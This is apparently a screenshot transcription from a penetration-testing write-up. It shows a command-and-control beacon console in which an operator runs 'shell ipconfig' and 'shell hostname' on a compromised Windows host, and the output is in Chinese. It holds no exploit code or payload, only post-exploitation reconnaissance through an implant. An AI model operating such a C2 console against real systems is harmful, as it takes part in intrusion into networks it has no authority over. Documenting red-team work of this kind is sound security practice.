 Event Log X Listeners X Beacon 172.32.10.59@7092 X Beacon 10.5.12.70@1060 X
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::24be:24f7:6cb1:b329%4
IPv4 地址 . . . . . . . . . . . . : 10.5.12.70
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.5.12.1
奇安信攻防社区
beacon> hostname
[-] Unknown command: hostname
beacon> shell hostname
[*] Tasked beacon to run: hostname
[+] host called home, sent: 39 bytes
[+] received output:
C06
[C06] user02/1060 last: 606ms
beacon>